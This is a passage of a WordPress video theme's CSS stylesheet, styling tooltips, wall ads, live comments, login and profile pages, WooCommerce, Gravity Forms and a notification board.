		#av-overlay #av_verify_form select { display:block;}
		#av-overlay #av_verify_m,
		#av-overlay #av_verify_d,
		#av-overlay #av_verify_y { width:100%;}
	}
/*End - 27.0 - Custom Age verify (plugin)*/

/*28.0 - Tooltip*/
	.picture.has-tooltip{
		position:relative;
	}

	.picture.has-tooltip .picture-content:after{
		content:'';
		display:block;
		width:0;
		height:0;
		border:solid transparent;
		border-width:8px;
		border-right-color:rgba(38,38,38,1.0);
		position:absolute;
		right:0;
		top:50%;
		margin-top:-8px;
		opacity:0; visibility:hidden;
		transition:opacity 0.25s, visibility 0.25s;
		-webkit-transition:opacity 0.25s, visibility 0.25s;
	}

	.picture.has-tooltip.pos-left .picture-content:after{
		right:auto;
		left:0;
		border-right-color:rgba(38,38,38,0);
		border-left-color:rgba(38,38,38,1.0)
	}

	.cactus-tooltip{
		position:absolute; left:100%; top:0; background-color:rgba(38,38,38,1.0); padding:30px; min-height:100%; min-width:320px;
		z-index:9;
		opacity:0; visibility:hidden;
		transition:opacity 0.25s, visibility 0.25s;
		-webkit-transition:opacity 0.25s, visibility 0.25s;
	}

	.picture.has-tooltip.pos-left .cactus-tooltip{
		left:auto;
		right:100%;
	}

	.picture.has-tooltip.active .picture-content:after,
	.picture.has-tooltip.active .cactus-tooltip{
		opacity:1;
		visibility:visible;
	}

	.cactus-tooltip .tooltip-title { padding-top:5px; padding-bottom:4px; margin-top:-10px; margin-bottom:20px;}
	.cactus-tooltip .tooltip-title:last-child { margin-bottom:-10px;}
	.cactus-tooltip .tooltip-excerpt { padding-top:3px; padding-bottom:2px; margin-top:-10px;}
	.cactus-tooltip .tooltip-excerpt:last-child { margin-bottom:-10px;}
	.cactus-tooltip .tooltip-info {font-size:12px; color:rgba(188,188,188,1.0); margin-top:-10px; margin-bottom:20px;}
	.cactus-tooltip .tooltip-info:last-child { margin-bottom:-10px;}
	.cactus-tooltip .tooltip-info i.fas { font-size:16px; margin-right:8px; position:absolute; left:0; top:7px;}
	.cactus-tooltip .tooltip-info > span { display:block; padding-top:5px; padding-bottom:3px; position:relative; padding-left:23px;}
/*End - 28.0 - Tooltip*/

/*like action*/
	.login-to-vote { position:relative;}
	.login-to-vote .login-msg {
		position:absolute; top:100%; padding-top:13px; left:0; font-size:14px; line-height:1.8;
		text-align:left; color:rgba(102,102,102,1.0);
		opacity:0; visibility:hidden;
		z-index:9;
	}
	.login-to-vote:hover .login-msg { opacity:1; visibility:visible;}

	.login-to-vote .login-msg .login-content {
		background-color:rgba(255,255,255,1.0); padding:15px 15px 20px 15px;
		-webkit-box-shadow: 0 0 20px rgba(0,0,0,.25); box-shadow: 0 0 20px rgba(0,0,0,.25); position:relative;
	}
	.login-to-vote .login-msg .login-content:after{
		content:'';
		display:block;
		width:0;
		height:0;
		border:solid transparent;
		border-width:8px;
		border-bottom-color:rgba(255,255,255,1.0);
		position:absolute;
		left:15px;
		bottom:100%;
		margin-top:-8px;
	}
	.login-to-vote .login-msg > * {white-space:nowrap;}
	.login-to-vote .login-msg .login-info { margin-top:-7px; display:block; margin-bottom:7px;}
	.login-to-vote .login-msg .login-link:hover{ color:rgba(255,255,255,1.00);}

	.login-to-vote .action-like,
	.login-to-vote .action-unlike { pointer-events:none;}
/*like action*/

/*29.0 - Wall Ads*/
	#cactus-body-container ~ .main-bottom-sidebar-wrap,
	#cactus-body-container ~ footer { z-index:10;}
	#cactus-body-container ~ .main-bottom-sidebar-wrap { margin-bottom:-1px;}
	.wall-ads-control { position:fixed; z-index:9;}
	.wall-ads-left {
		left:calc((100% - 1220px) / 2 + 40px);
		left:-webkit-calc((100% - 1220px) / 2 + 40px);
		left:-moz-calc((100% - 1220px) / 2 + 40px);
		transform:translateX(-100%);
		-webkit-transform:translateX(-100%);
		-ms-transform:translateX(-100%);

		/* custom position*/
		top:60px;
		/*margin-left:-40px; custom margin*/
	}
	.cactus-box .wall-ads-left {
		left:calc((100% - 1182px) / 2);
		left:-webkit-calc((100% - 1182px) / 2);
		left:-moz-calc((100% - 1182px) / 2);
	}
	.wall-ads-right {
		right:calc((100% - 1220px) / 2 + 40px);
		right:-webkit-calc((100% - 1220px) / 2 + 40px);
		right:-moz-calc((100% - 1220px) / 2 + 40px);
		transform:translateX(100%);
		-webkit-transform:translateX(100%);
		-ms-transform:translateX(100%);

		/* custom position*/
		top:60px;
		/*margin-right:-40px; custom margin*/
	}
	.cactus-box .wall-ads-right {
		right:calc((100% - 1182px) / 2);
		right:-webkit-calc((100% - 1182px) / 2);
		right:-moz-calc((100% - 1182px) / 2);
	}

	@media (max-width: 1366px){
		.wall-ads-left {
			left:calc((100% - 1180px) / 2 + 20px);
			left:-webkit-calc((100% - 1180px) / 2 + 20px);
			left:-moz-calc((100% - 1180px) / 2 + 20px);
		}
		.wall-ads-right {
			right:calc((100% - 1180px) / 2 + 20px);
			right:-webkit-calc((100% - 1180px) / 2 + 20px);
			right:-moz-calc((100% - 1180px) / 2 + 20px);
		}
	}
	@media (max-width: 1199px){
		.cactus-box .wall-ads-left {
			left:calc((100% - 980px) / 2);
			left:-webkit-calc((100% - 980px) / 2);
			left:-moz-calc((100% - 980px) / 2);
		}
		.cactus-box .wall-ads-right {
			right:calc((100% - 980px) / 2);
			right:-webkit-calc((100% - 980px) / 2);
			right:-moz-calc((100% - 980px) / 2);
		}
	}
	@media (max-width:1023px){
		.wall-ads-left,
		.wall-ads-right { display:none;}
	}
/*End - 29.0 - Wall Ads*/

/*30.0 - Archive screenshots*/
	.cactus-post-item .picture-content.screenshots-preview-inline { position:relative; overflow:hidden;}
	.cactus-post-item .picture-content.screenshots-preview-inline.downloading{}
	.cactus-post-item .picture-content.screenshots-preview-inline.downloading:after{content: '\f1ce';width:20px;height:20px;position:absolute; font-family: 'Font Awesome\ 5 Free'; top: 3px; left: 13px; font-size: 15px; color: #FFF; line-height: 21px; -webkit-animation:a 2s infinite linear;animation:a 2s infinite linear; font-weight: bold}
	.cactus-post-item .picture-content.screenshots-preview-inline .svg-loading { position:absolute; right:10px; top:10px;}
	.cactus-post-item .picture-content.screenshots-preview-inline img:not(:first-child) {
		opacity:0; visibility:hidden; position:absolute; top:0; left:0; width:100%; height:auto; backface-visibility:hidden; -webkit-backface-visibility:hidden;
	}
	.cactus-post-item .picture-content.screenshots-preview-inline:not(.play-screenshots) img:not(:first-child){
		transition-delay:0s !important; -webkit-transition-delay:0s !important;
	}
	.cactus-post-item .picture-content.screenshots-preview-inline.play-screenshots img:not(:first-child){
		opacity:1; visibility:visible; transition:0.1s ease-in; -webkit-transition:0.1s ease-in;
	}
/*End 30.0 - Archive screenshots*/

/*31.0 - Float video*/
	.cactus-post-format-video .cactus-video-content-api.float-video{z-index:9998;transition:all 0.4s; -webkit-transition:all 0.4s; animation:opacityVideo ease 0.4s; -webkit-animation:opacityVideo ease 0.4s;}
	@keyframes opacityVideo{
		0%{opacity:0}
		35%{opacity:0}
		100%{opacity:1}
	}
	@-webkit-keyframes opacityVideo{
		0%{opacity:0}
		35%{opacity:0}
		100%{opacity:1}
	}
	.close-video-floating { position:absolute; bottom:100%; right:20px; color:rgba(255,255,255,1.0); font-size:16px; cursor:pointer; display:block; border-radius:50%; -webkit-border-radius:50%; width:25px; height:25px; background-color:rgba(0,0,0,0.8); text-align:center; line-height:25px; margin-bottom:10px; opacity:0; visibility:hidden;}
	.topright .close-video-floating { bottom:auto; margin-bottom:auto; top:100%; margin-top:10px;}
	.float-video .close-video-floating { opacity:1; visibility:visible;}
/*End - 31.0 - Float video*/

.hidden-title { display:none !important;}
/*- Fix social locked-*/
.onp-sl-secrets .onp-sl-control{ z-index:8 !important;}
.cactus-listing-config.style-2.shortcode-contentbox .button-and-share.button-center{ text-align:center}
.cactus-listing-config.style-2.shortcode-contentbox .button-and-share.button-right{ text-align:right}

/*animation for lazyload*/
@keyframes fadeForLazyload{
	0%{opacity:0.3}
	100%{opacity:1}
}
@-webkit-keyframes fadeForLazyload{
	0%{opacity:0.3}
	100%{opacity:1}
}

img.lazyload,
img.lazyloading { height:0 !important; overflow:hidden !important; background-color:#bcbcbc;}
img.lazyloaded { padding-top:0 !important; background-color:#bcbcbc;}
.effect-fade.lazyloaded{animation:fadeForLazyload 0.5s linear; -webkit-animation:fadeForLazyload 0.5s linear;}
/*animation for lazyload*/

/*live comment*/
.live-comment { background-color:rgba(60,60,60,1.0); padding:20px; position:relative; z-index:0; margin-bottom:30px;}
.live-comment .comment-content-wrap { max-height:330px; overflow:hidden;}
.live-comment .comments-title, .live-comment #reply-title, .live-comment .logged-in-as { display:none;}
.live-comment .mCSB_scrollTools { width:10px; z-index:1;}
.live-comment .mCS-dark.mCSB_scrollTools .mCSB_draggerRail { background-color:transparent; margin:0;}
.live-comment .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background-color:rgba(0,0,0,0.8); margin:0; width:10px; border-radius:0; -webkit-border-radius:0; right:0; left:auto;}
.live-comment .mCSB_inside>.mCSB_container { margin:0;}
.style-post + .live-comment { margin-top:-30px;}

.live-comment .comments-area .comment-form > .form-submit { margin-bottom:0;}
.live-comment #respond { margin-bottom:30px;}
.live-comment #respond input {background-color:rgba(80,80,80,1.0); margin:0;}
.live-comment #respond input:focus { border-color:rgba(119,119,119,1.0);}
.live-comment #respond p { padding:0;}
.live-comment #commentform { display:table; width:100%;}
.live-comment #commentform > #comment { width:100%;}
.live-comment #commentform > .form-submit { width:1px;}
.live-comment #commentform > .form-submit #submit { margin-left:20px; padding-left:20px; padding-right:20px; background-color:rgba(217,37,29,1.0); color:rgba(255,255,255,1.0);}
.live-comment #commentform > .form-submit #submit:hover {background-color:rgba(153,153,153,1.0); color:rgba(255,255,255,1.0);}
.live-comment #commentform > #comment,
.live-comment #commentform > .form-submit{ display:table-cell; vertical-align:top;}
.live-comment .comments-area .comment-list > [id^="comment-"]:last-child:not(.parent) > article[id^="div-comment-"] {
		margin-bottom: 10px;
	}
@media(max-width:400px){
	.comments-area .comment-list > [id^="comment-"]:last-child:not(.parent) > article[id^="div-comment-"] {
		padding-bottom: 0;
	}
}

.live-comment .comments-area .reply a { text-transform:uppercase;}
.live-comment .comments-area .reply a:hover { color:rgba(255,255,255,1.00);}
.live-comment .comment-notes { display:none;}
.live-comment .comment-notes ~ input:not(#url) { margin-bottom:15px;}
/*live comment*/

/*subscribe*/
	.subscribe-header { margin-bottom:40px;}
	.subscribe-header.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture {width:75px;}
	.subscribe-header.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .content {width:100%;}
	.subscribe-header.cactus-listing-config.style-3 .cactus-post-item > .entry-content > .picture + .content {
		width: calc(100% - 78px); width: -webkit-calc(100% - 78px); width: -moz-calc(100% - 78px);
	}
	.style-channel-listing { margin-bottom:40px; border-bottom:1px dotted rgba(215,215,215,1.0);}
	.style-channel-listing:last-child { border-bottom:none; margin-bottom:0;}

	.no-post { text-align:center; margin-top:105px;}
	.no-post h2 { color:rgba(188,188,188,1.0);}
	.no-post .btn { margin-top:25px;}
	.no-post .btn { background-color:rgba(153,153,153,1.0);}
	.no-post .btn:hover { background-color:rgba(34,34,34,1.0);}

	@media(max-width:767px){
		.no-post {margin-top:0;}
	}
/*subscribe*/

.wp-pagenavi span.pages{ /*padding-left:0*/} /* not sure yet */

.list-cactus-text-block{
	margin-top: -15px;
    margin-bottom: 27px;

}

.archive-header:after{content:'';display:block;clear:both}
.cactus-listing-wrap.subscribe-listing .invi.no-posts{ margin-bottom:-41px; overflow:hidden;}
.cactus-listing-wrap.switch-view-enable{margin-top: 30px}

/**
 * Theme My Login */
 .tml .tml-action-links{float:right;text-align:right}
 .tml .tml-action-links a{text-decoration:underline}
 .tml .message{margin:20px 0 0 0}

.body-content .tml-user-panel{max-width:100%}
.body-content .tml-user-panel .tml-user-avatar{float:left; margin: 10px 40px 40px 0}
.body-content .tml-user-panel .tml-user-links{}
.body-content .tml-user-panel:after{clear:both}

.tml-profile-page.row{width:100%}
.tml-profile-page .col-md-9{width:75%; float:left;}
.tml-profile-page .col-md-9 .col-inner{padding:0 20px 0 0}
.tml-profile-page .col-md-3{width:25%; float:right;}
.tml-profile-page .col-md-3 .col-inner{padding:0 0 0 20px}
.tml-profile{}
.tml-profile form h3, .tml-profile .profile-group > table .tml-user-admin-bar-front-wrap th label{font-size:16px;text-transform:uppercase;padding: 0 0 10px 0;    border-bottom: 1px solid #CCC;    margin: 0 0 20px 0; color:#000}
.tml-profile form .tml-form-table{margin-top:0}
.tml-profile form .tml-form-table tr,.tml-profile form .form-table tr,.tml-profile table.cactus-account:not(#wp-calendar) tbody > tr:nth-child(even){background:none !important}
.tml-profile form table.tml-form-table th,.tml-profile form table.form-table th,.tml-profile form table.tml-form-table td,.tml-profile form table.form-table td{padding-left:0 !important; vertical-align:top}
.tml-profile form .tml-form-table label,.tml-profile form .form-table label{color:#000}
.tml-profile .profile-group{margin: 0 0 40px 0;border: 1px solid #CCC;    padding: 20px;}
.tml-profile .profile-group .description{font-style:italic;margin:0 0 20px 0;display:inline-block;font-weight:normal}
.tml-profile .profile-group > table:last-child{margin-bottom:0}

.tml-profile .cactus-account{}
.tml-profile .cactus-account td{padding:13px 20px 12px 20px}

table.tml-form-table:not(#wp-calendar) tbody tr:first-child,table.form-table:not(#wp-calendar) tbody tr:first-child{color:rgba(102,102,102,1.0)}
table.tml-form-table:not(#wp-calendar) tbody tr:first-child > *,table.form-table:not(#wp-calendar) tbody tr:first-child > *,table.tml-form-table:not(#wp-calendar) tbody tr > *,table.form-table:not(#wp-calendar) tbody tr > *{border-bottom:none}

.tml-profile table.tml-form-table:not(#wp-calendar) tbody tr:first-child > *,.tml-profile table.tml-form-table:not(#wp-calendar) thead tr:first-child > *,.tml-profile table.form-table:not(#wp-calendar) tbody tr:first-child > *,.tml-profile table.form-table:not(#wp-calendar) tbody tr > *{padding:0 0 0 20px}
table.tml-form-table:not(#wp-calendar) tbody tr > *, table.tml-form-table:not(#wp-calendar) thead tr > *{padding:0 0 0 20px}
.tml-profile .form-table td input + br{display:none}
.tml-profile .profile-group .cactua_add_account{margin-bottom:20px; padding:0; background:none; color:rgba(102,102,102,1.0)}
.tml-profile .profile-group .custom-acc-remove{font-size:0;padding:5px 10px;margin-top:14px; background:none; color:rgba(102,102,102,1.0)}
.tml-profile .profile-group .custom-acc-remove .fa-times:before{font-size:14px}

.tml-section.hidden{display:none}
.tml-profile-page .menu-items{list-style:none; padding:0; margin-bottom:40px}
.tml-profile-page .menu-items a{text-decoration:none; color:rgba(102,102,102,1.0); font-weight:bold}
.tml-profile-page .menu-items a.active{color:#d9251d}

@media (max-width: 767px){
    /* ip6 plus */
    .tml-profile-page{margin-top:-20px}
    .tml-profile-page .col-md-9, .tml-profile-page .col-md-3{width:100%}
    .tml-profile-page .col-md-9 .col-inner, .tml-profile-page .col-md-3 .col-inner{padding: 0}
    .tml-profile-page .col-md-3{margin-bottom: 20px; float:left}
}

/*badges*/
	.badges-group { position:absolute; top:0; right:0; z-index:1;}
	.badges-group > * {width:50px; float:left;}
	.badges-group > * + * { margin-left:10px;}

	.badges-group.css-config > * { position:relative; min-width:50px; min-height:58px; background-color:rgba(11,91,231,1.00); text-align:center; color:rgba(255,255,255,1.00);}
	.badges-group.css-config > *:before {content:''; display:block; position:absolute; top:100%; left:0; border:solid transparent; border-width:7px 13px; border-left-color:rgba(11,91,231,1.00); border-top-color:rgba(11,91,231,1.00);}
	.badges-group.css-config > *:after {content:''; display:block; position:absolute; top:100%; right:0; border:solid transparent; border-width:7px 13px; border-right-color:rgba(11,91,231,1.00); border-top-color:rgba(11,91,231,1.00);}

	.badges-group.css-config > * i { font-size:20px; line-height:1; margin-top:7px;}
	.badges-group.css-config > * span { font-size:8px; line-height:1.1; display:block; margin-top:3px;}
	.badges-group > * img,
	#body-wrap .badges-group > * img {position: static; top: auto; left: auto; max-width: 100%; margin: auto; display: block; width: 100%; height: auto;}
/*badges*/
.author-position{
	margin-top: -14px;
    float: left;
    display: block;
    width: 100%;
    margin-bottom: 8px;
    color: rgba(153,153,153,1.0);
}

/**
 * WooCommerce */
.woocommerce .quantity .qty{width: 75px;text-align: center;padding: 6px 5px 6px 5px;color: #000;font-size: 24px;}
.woocommerce div.product form.cart .button{padding: 15px 25px;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{width:180px;}
.woocommerce-cart table.cart td.actions .coupon .input-text#coupon_code{width:145px;padding:8px 5px 7px 5px}
.woocommerce .cart .button, .woocommerce .cart input.button{border:1px solid #d3ced2}
.woocommerce-ordering .orderby{-webkit-appearance:initial}
.woocommerce a.added_to_cart{color:#77a464}
.woocommerce a.added_to_cart:after{content: '\f30b';font-family: 'Font Awesome\ 5 Free';margin: 0 0 0 5px; font-weight: bold}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{padding:10px 15px}

/**
 * Advanced Search Form
 */
.cactus-header-search-form .widget-asf form #searchsubmit{z-index:1}
.cactus-header-search-form .widget-asf form span.searchtext{pointer-events:auto;height:45px;width:100%;border-right:0}
.cactus-header-search-form .widget-asf form span.searchtext:after,.cactus-header-search-form .widget-asf form span.searchtext:before{content:'';display:none}
.cactus-header-search-form .widget-asf .searchtext .suggestion{pointer-events:auto;bottom:auto;border:none;width: auto;box-shadow: 0px 1px 10px #333;border-top-left-radius: 3px;border-top-right-radius: 3px;margin-top:5px}
.cactus-header-search-form .widget-asf .searchtext .suggestion:after,.cactus-header-search-form .widget-asf .searchtext .suggestion:before{content:'';display:none}
.cactus-header-search-form .widget-asf form span.searchtext.loading .fa-search{animation:a 2s infinite linear;-webkit-animation:a 2s infinite linear}
.cactus-header-search-form .widget-asf .searchtext .suggestion ul li.active a,.cactus-header-search-form .widget-asf .searchtext .suggestion ul li a:hover{background:rgba(217,37,29,1.0)}
@media(max-width:767px){
    .cactus-header-search-form .widget-asf form span.searchtext{height:70px}
}

/** single post - image header **/
#video_thumbnail_image{position:relative; line-height:0}
/*#video_thumbnail_image *{line-height:1.8em}*/
#video_thumbnail_image .post-meta *{line-height:1.8em}
#video_thumbnail_image .heading{line-height:1.5em}
#video_thumbnail_image .post-meta{position:absolute;bottom:40px;text-align:center;width:100%}
#video_thumbnail_image .post-meta a{text-decoration:none}
#video_thumbnail_image .heading{padding:0 40px 30px 40px}
#video_thumbnail_image .post-meta .meta-1 a{text-transform:uppercase;}
#video_thumbnail_image .post-meta .meta-1 a.cactus-info{margin-left:12px}
#video_thumbnail_image .post-meta .meta-1.cactus-info.categories a.cactus-info:before{content:''}
#video_thumbnail_image .post-meta .meta-2{padding-top:22px}
#video_thumbnail_image .ct-icon-video{width:120px;height:120px;margin-left:-60px;margin-top:-60px;border-radius:10px;z-index:1}
#video_thumbnail_image .ct-icon-video:before{border-width:26px 47px;margin-top:-26px;margin-left:-18px}
#video_thumbnail_image .overlay{position:absolute;width:100%;height:50%;top:50%;left:0;background: rgba(0,0,0,0.3); /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.9)); /* Standard syntax */}
#video_thumbnail_image .ct-icon-video.loading:before{content:'\f110'; width: auto; height: auto; border:none; font-family:'Font Awesome\ 5 Free'; animation: a 1s infinite steps(8); font-size: 40px; -webkit-animation: a 1s infinite steps(8); margin-left:-18px; margin-top: -13px; font-weight: bold}

@media(max-width:1023px){
    #video_thumbnail_image .ct-icon-video{width:60px;height:60px;margin-left:-30px;margin-top:-30px;border-radius:5px;}
    #video_thumbnail_image .ct-icon-video:before{border-width:13px 23.5px;margin-top:-13px;margin-left:-9px}
    #video_thumbnail_image .ct-icon-video.loading:before{font-size:30px; margin-left:-15px;margin-top:-11px}
    #video_thumbnail_image .author, #video_thumbnail_image .meta-1{display:none}
    #video_thumbnail_image .heading{font-size:18px}
}

@media(max-width:320px){
    #video_thumbnail_image .ct-icon-video{width: 30px;    height: 30px;    margin-left: -15px;    margin-top: -15px;    border-radius: 5px;}
    #video_thumbnail_image .ct-icon-video:before{border-width: 9px 17.5px;    margin-top: -9px;    margin-left: -7px;}
    #video_thumbnail_image .ct-icon-video.loading:before{    font-size: 19px;    margin-left: -10px;    margin-top: -13px;}
    #video_thumbnail_image .author, #video_thumbnail_image .meta-2,#video_thumbnail_image .meta-1{display:none}
    #video_thumbnail_image .heading{font-size:14px}
}

/** Authors Listing page template */
.authors-listing-content{}
.authors-listing-content .user{}
.authors-listing-content .user .thumbnail{float:left; margin:0 20px 10px 0}
.authors-listing-content .user .user-data{float:left; width:100%; padding-bottom:20px}
.authors-listing-content .user .data{display: block;}
.authors-listing-content .user .web{margin: 5px 0 0 0}
.authors-listing-content .user  h3{padding-top:0; margin-top:-8px;padding-bottom:0; font-size:18px}
.authors-listing-content .user .posts_count{margin-bottom:5px}
.authors-listing-content .user  h3 a{text-decoration:none}
.authors-listing-content .user .social-listing li{width:20px;height:20px;font-size:10px}
.authors-listing-content .user .social-listing li:first-child{margin-left:0}
.authors-listing-content .user .social-listing li a{width:20px;height:20px}
.authors-listing-content .user .social-listing li i{margin-top:5px}
.authors-listing-content .wpb_column{margin:0 0 40px 0}
.authors-listing-content > .vc_row{margin: 0}

/** Custom fix */
.cactus-sidebar.ct-small .widget_top_channel_content .posted-on > *{}
.cactus-sidebar.ct-small .widget_top_channel_content .posted-on > * + *:before{content:'';display:none}

/** go to top button **/
#gototop{display: inline-block;    width: 40px;    height: 40px; position: fixed;    right: 15px;    bottom: 15px;    z-index:10}
#gototop a{display:inline-block; width: 40px;    height: 40px;    text-align: center;    z-index: 10;    background: #3c3c3c;   font-size: 24px;    color: #a1a1a1;    border-radius: 2px; backface-visibility: hidden; -webkit-backface-visibility: hidden;}
#gototop:hover{
	transition:all ease-in 0.2s;
}
#gototop.hidden{
	bottom:-35px;
	opacity:0;
	transition:all ease-in 0.5s;
}

/**
 * Gravity Forms
 */
ul.gform_fields{list-style:none; padding-left:0}
.submitModal .gform_wrapper{padding: 20px 0 0 0}
.validation_error{background-color: rgba(251,233,232,1.0);    color: rgba(217,37,29,1.0);    border: 2px solid rgba(244,189,187,1.0);    border-radius: 3px; text-align: center; padding: 6px 20px 5px 20px; margin-bottom: 20px}
.validation_message{color:rgba(217,37,29,1.0);}
.ginput_container input{margin-bottom:0}
.gform_confirmation_message{    color: rgba(25,166,18,1.0);    background-color: rgba(221,242,220,1.0);    border: 2px solid rgba(163,219,160,1.0);    border-radius: 3px;   -webkit-border-radius: 3px;    text-align: center;    padding: 6px 20px 5px 20px;    margin:20px 0 0 0}
.submitModal .gform_heading{display:none}
.submitModal .gfield_label{font-weight:bold}
.submitModal .gfield_description{font-size:0.8em;margin:10px 0 0 0}
.gform_footer{text-align:center}
.gform_footer .gform_ajax_spinner{margin: 10px 0 0 0}
.gform_drop_area{border:2px dashed;padding:20px;margin:20px 0}

.fading_message.active{bottom: 20px; opacity: 1}
.fading_message{    position: fixed;    bottom: -50px; opacity:0; right: 70px;    z-index: 100000;    background: rgba(233,240,210,1);    padding: 3px 20px;color: #3c763d;border-color: #d6e9c6; transition: all ease-in 0.5s;}
.fading_message.error{    color: #a94442;    background-color: #f2dede;    border-color: #ebccd1;}

.tax-video-series .page-navigation{margin-bottom:40px}

.menu-footer-menu-container.has-gototop{margin-right:60px}
.cactus-user-login.cactus-main-menu > ul > li > ul li ul{left:-100%}

.cactus-single-content #footer-items{}
.cactus-single-content #footer-items:after{content:' ';display:block;clear:both}
.cactus-single-content #footer-items .social-listing{display:inline}
.cactus-single-content #footer-items .video-toolbar{display:inline;float:right}
.cactus-single-content #footer-items .video-toolbar .toolbar-left > .share-tool-block .action-unlike a span,.cactus-single-content #footer-items .video-toolbar .toolbar-left > .share-tool-block .action-like a span{background-color:#515151}
.cactus-single-content #footer-items .video-toolbar .toolbar-left > .share-tool-block .action-unlike a:hover span,.cactus-single-content #footer-items .video-toolbar .toolbar-left > .share-tool-block .action-like a:hover span{color:#FFF;background-color:#000}

@media(max-width:767px){
    .cactus-single-content #footer-items .video-toolbar{display:block;width:100%;}
}

/**
 * fix for JW Player in lightbox and inline mode
 */
.lb-content-video .cactus-jw7, .player-inline .cactus-jw7{margin-top:-56.25%}
.lb-content-video .cactus-jw7 > div, .player-inline .cactus-jw7 > div{margin: 0 !important}
.lb-content-video .cactus-jw7 .jw-stretch-uniform, .player-inline .cactus-jw7 .jw-stretch-uniform{margin:0 auto;width: 100% !important;    padding-top: 56.25%;    height: auto !important;}
.lb-content-video .cactus-jw7 .jw-aspect.jw-reset{padding-top:0 !important}
.lb-content-video .cactus-jw7 .jw-display-icon-container, .player-inline .cactus-jw7 .jw-display-icon-container{z-index:100000}
.lb-content-video .cactus-jw7 .jw-stretch-uniform:hover .jw-controlbar, .player-inline .cactus-jw7 .jw-stretch-uniform:hover .jw-controlbar{display:block}

/**
 * fix for WP Player in Lightbox mode
 **/
.lb-content-video .wp-video, .lb-content-video .wp-video-shortcode{pointer-events: all}

.ct-shortcode-sliderv3.sliderv8 .cactus-post-item.slick-slide .picture-content{overflow:hidden}
.ct-shortcode-sliderv3.sliderv8 .player-inline.video-type-file{padding-top:0}
.ct-shortcode-sliderv3.sliderv8 .player-inline.video-type-file > video{width:100%; height: 100%}
.ct-shortcode-sliderv3.sliderv8 .player-inline.video-type-file .cactus-jw7{margin-top:0}
.ct-shortcode-sliderv3.sliderv8.sliderv8-sub.sliderv11-sub .cactus-post-item > .entry-content:not(.custom-player) .picture-content:hover .content-big-layout{z-index:10}
.ct-shortcode-sliderv3.sliderv8.sliderv8-sub.sliderv11-sub .cactus-post-item > .entry-content:not(.custom-player) .picture-content:hover .content-big-layout .ct-icon-video{cursor: pointer;}

.lb-content-video.html5-video > video, .lb-content-video > .video-js {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.lb-content-video > .vidmain {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    right: 0;
    bottom: 0;
    left: 0;
}

.lb-content-video > .vidmain > .video-js {
    width: 100%;
    height: 100%;
}

/**
 * add another icons for other post formats
 */
.cactus-post-item .picture-content .ct-post-icon{width: 50px;    height: 50px;    border-radius: 4px;    -webkit-border-radius: 4px;    background-color: rgba(0,0,0,0.75);    position: absolute;   top: 50%;    left: 50%;    margin-left: -25px;    margin-top: -25px;    backface-visibility: hidden;    -webkit-backface-visibility: hidden;    opacity: 0;    visibility: hidden;   transition: opacity 0.2s, visibility 0.2s;    -webkit-transition: opacity 0.2s, visibility 0.2s;}
.cactus-post-item .picture-content:hover > a .ct-post-icon{ opacity: 1; visibility: visible;}
.cactus-post-item .picture-content  .ct-post-icon:before{    font-family:'Font Awesome\ 5 Free';   display: block; position: absolute;    top: 50%;    left: 50%;    margin-left: -9px;    margin-top: -16px;  backface-visibility: hidden;    -webkit-backface-visibility: hidden; color: #FFF; font-size: 18px;}
.cactus-post-item .picture-content  .ct-post-icon.ct-icon-gallery:before{content: '\f008'; font-weight:900}
.cactus-post-item .picture-content  .ct-post-icon.ct-icon-image:before{content: '\f03e'; }
.cactus-post-item .picture-content  .ct-post-icon.ct-icon-audio:before{content: '\f028'; font-weight: 900}
.cactus-post-item .picture-content  .ct-post-icon.ct-icon-{display:none}

/* css for notification */
@media (max-width: 565px) {
	.notification-board {
		left: 0!important;
		width: 100%!important;
	}
	.notification-content .video .video-title {
		width: 70%!important;
	}
}
.notification-bell {
		padding: 0;
		position: relative;
		cursor: pointer;
		z-index: 12;
		margin-right: 20px;
}
.arrow::after{
	content: "";
	border-bottom: 11px solid white;
	border-right: 11px solid transparent;
	border-left: 11px solid transparent;
	position: absolute;
	top: 100%;
	left: 50%;
	transform: translateX(-50%);
}
.notification-bell i {
	color: rgb(116, 116, 116);
}
.notification-bell .number-notification {
	width: 19px;
	height: 19px;
	border-radius: 50%;
	background-color: rgb(80, 80, 80);
	position: absolute;
	text-align: center;
	top: -6px;
	left: 7px;
	color: rgb(250, 234, 234);
	line-height: 18px;
	font-size: 12px;
	border: 1px solid transparent;
}
.notification-bell .number-notification.active {
	background-color: rgb(217, 37, 29);
}
.notification-board {
	box-shadow: 5px 5px 5px rgba(89, 89, 89, 0.46);
	height: 491px;
	width: 420px;
	position: fixed;
	background-color: white;
	padding: 35px;
	padding-right: 6px;
	padding-top: 20px;
	z-index: 100000;
	display: none;
	border-radius: 5px;
}
.notifications .title {
	padding-bottom: 20px;
	border-bottom: 1px solid rgb(215, 215, 215);
	color: rgb(102, 102, 102);
	font-weight: 700;
}
.notification-board .notifications {
	height: 439px;
	width: 100%;
	padding-right: 18px;
	overflow-y: auto;
	overflow-x: hidden;
}
.notification-board .notifications::-webkit-scrollbar{
	width:11px;
	background-color:transparent;
}
.notification-board .notifications::-webkit-scrollbar-thumb{
	background-color:rgb(225, 225, 225);
	border-radius:10px;
}
.notification-board .notifications::-webkit-scrollbar-thumb:hover{
	background-color:#bfbfbf;
}
.notification-board .notifications .notification-content {
	border-bottom: 2px solid rgb(215, 215, 215);
	padding-bottom: 10px;
	padding-top: 20px;
	cursor: pointer;
}
.notification-board .notifications .notification-content:hover {
	border-bottom: 2px solid rgb(217, 37, 29);
}

.notification-board .notifications .notification-content a{
	text-decoration: none;
}
.notification-board .notifications .notification-content .actions a:hover{
	text-decoration: underline;
}

.notification-content .ava {
	float: left;
	padding-top: 2px;
}
.notification-content .notification-title {
